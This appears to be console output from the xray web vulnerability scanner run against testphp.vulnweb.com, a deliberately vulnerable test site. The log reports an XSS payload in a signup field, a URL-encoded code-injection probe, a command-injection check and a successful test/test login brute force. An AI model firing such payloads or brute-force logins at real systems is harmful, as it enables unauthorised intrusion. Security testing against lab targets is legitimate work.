 选择C:\Windows\System32\cmd.exe - .\xray.exe  webscan --listen 0.0.0.0:1111 --html-output awvs.html
Target "http://testphp.vulnweb.com/secured/newuser.php"
Payload "<ScRiPt>alert(1)</sCrIpT>"
Position "body"
ParamKey "uemail"
ParamValue "lznjyvhjezkymaplrseb"
[INFO] 2020-06-03 10:44:53 +0800 [xss:xss.go:97] Finish XSS scan
Statistic: scanned: 3, pending: 200, capacity: 3000, requestSent: 7380, latency: 383.64ms, failedRatio: 12.82%
[WARN] 2020-06-03 10:44:55 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/listproducts.php?artist=%
24%7B%40var_dump%28md5%28905751597%29%29%7D%3B failed, retrying (1 / 1)...
Statistic: scanned: 3, pending: 202, capacity: 3000, requestSent: 7439, latency: 383.04ms, failedRatio: 12.73%
Statistic: scanned: 3, pending: 203, capacity: 3000, requestSent: 7479, latency: 386.90ms, failedRatio: 12.66%
Statistic: scanned: 3, pending: 205, capacity: 3000, requestSent: 7516, latency: 386.00ms, failedRatio: 12.60%
[ERRO] 2020-06-03 10:45:14 +0800 [cmdi:cmd_injection.go:73] net/http: request canceled (Client.Timeout exceeded while re
ading body)
Statistic: scanned: 3, pending: 207, capacity: 3000, requestSent: 7554, latency: 409.85ms, failedRatio: 12.54%
Statistic: scanned: 3, pending: 209, capacity: 3000, requestSent: 7576, latency: 439.02ms, failedRatio: 12.50%
Statistic: scanned: 3, pending: 211, capacity: 3000, requestSent: 7598, latency: 516.97ms, failedRatio: 12.46%
Statistic: scanned: 3, pending: 211, capacity: 3000, requestSent: 7627, latency: 583.82ms, failedRatio: 12.42%
[INFO] 2020-06-03 10:45:33 +0800 [bruteforce:formbrute.go:346] ensuring "test"/"test" can login http://testphp.vulnweb.c
om/userinfo.php
[Vuln: brute_force]
Target "http://testphp.vulnweb.com/userinfo.php"
from_url "http://testphp.vulnweb.com/login.php"
username map["field":"uname" "value":"test"]
password map["field":"pass" "value":"test"]
[WARN] 2020-06-03 10:45:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/sec
d, retrying (1 / 1)...
猪猪谈安全